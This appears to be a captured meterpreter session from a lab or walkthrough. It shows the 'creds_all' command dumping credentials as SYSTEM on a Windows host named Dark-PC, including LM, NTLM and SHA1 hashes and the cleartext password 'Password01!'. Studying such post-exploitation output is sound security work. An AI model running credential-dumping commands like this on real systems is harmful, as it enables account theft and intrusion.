 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username  Domain   LM                                NTLM                              SHA1
--------  ------   --                                ----                              ----
Dark      Dark-PC  e52cac67419a9a22ecb08369099ed302  7c4fe5eada682714a036e39378362bab  0d082c4b4f2aeafb67fd0ea568a997e9d3ebc0eb
wdigest credentials
===================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
DARK-PC$  WORKGROUP  (null)
Dark      Dark-PC    Password01!
tspkg credentials
=================
Username  Domain   Password
--------  ------   --------
Dark      Dark-PC  Password01!